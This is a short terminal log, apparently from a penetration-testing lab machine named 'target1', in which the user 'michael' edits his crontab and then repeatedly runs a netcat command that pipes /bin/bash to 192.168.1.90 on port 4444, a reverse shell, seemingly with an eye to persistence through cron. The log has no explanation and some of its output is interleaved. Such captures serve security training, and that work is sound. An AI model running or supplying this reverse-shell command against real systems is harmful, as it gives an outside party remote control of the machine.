 michael@target1:/$ crontab -e
no crontab for michael - using an empty one

Select an editor.  To change later, run 'select-editor'.
  1. /bin/nano        <---- easiest
  2. /usr/bin/vim.basic
  3. /usr/bin/vim.tiny

Choose 1-3 [1]: ^C
No modification made
michael@target1:/$ crontab -e
no crontab for michael - using an empty one
crontab: installing new crontab
michael@target1:/$ nc 192.168.1.90 4444 -e /bin/bash
michael@target1:/$ nc 192.168.1.90 4444 -e /bin/bash
Received SIGHUP or SIGTERM
crontab: "/usr/bin/sensible-editor" exited with status 1
michael@target1:/$ nc 192.168.1.90 4444 -e /bin/bash